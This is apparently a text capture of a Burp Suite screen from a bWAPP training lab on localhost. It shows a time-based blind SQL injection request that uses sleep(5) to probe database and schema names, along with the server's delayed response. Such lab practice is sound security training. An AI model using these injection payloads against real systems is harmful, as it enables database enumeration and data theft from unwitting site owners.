 Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /bWAPP/sqli_15.php?title=test' or
(select sleep(5) from information_schema.tables where tab
le_schema like 'b%')=1 # &action=search HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://localhost/bWAPP/sqli_15.php?title=iron+man%27+and+
if+%28select+sleep%285%29+from+dual+where+database%28%29+
like+%27%25bWAPP%25%27%29%3D1%23&action=search
9 Cookie: security_level=0; PHPSESSID=
aft8oe26neuolumkbm2js3lp1g
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
7 Vary: Accept-Encoding
8 Content-Length: 12976
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16
17 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
18
19 <!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Archit
ects+Daughter">-->
20 <link rel="stylesheet" type="text/css" href="
stylesheets/stylesheet.css" media="screen" />
21 <link rel="shortcut icon" href="images/favicon.ico"
type="image/x-icon" />
22
23 <!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js">
</script>-->
24 <script src="js/html5.js">
</script>
25
26 <title>
bWAPP - SQL Injection
</title>
27
28 </head>
29
30 <body>
31
32 <header>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 13
Response Headers 9
Done
13,279 bytes | 5,009 millis